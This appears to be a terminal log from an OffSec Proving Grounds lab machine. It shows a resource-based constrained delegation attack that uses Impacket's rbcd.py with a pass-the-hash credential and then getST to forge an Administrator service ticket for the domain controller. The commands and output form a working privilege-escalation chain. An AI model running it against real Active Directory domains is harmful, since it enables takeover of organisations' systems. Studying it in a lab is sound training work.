 └─$ python3 rbcd.py -action write -delegate-to "RESOURCEDC$" -delegate-from "ATTACK$" -dc-ip 192.168.154.175 -hashes :19a3a7550ce8c505c2d46b5
e39d6f808 resourced/l.livingstone
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
1
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ATTACK$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ATTACK$      (S-1-5-21-537427935-490066102-1511301751-4101)
┌──(kali㉿kali)-[~/Documents/offsec/PG/Resourced]
└─$ impacket-getST -spn cifs/resourcedc.resourced.local resourced/attack\$:'Password123!' -impersonate Administrator -dc-ip 192.168.154.175
2
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache
3
┌──(kali㉿kali)-[~/Documents/offsec/PG/Resourced]
└─$ export KRB5CCNAME=$PWD/Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache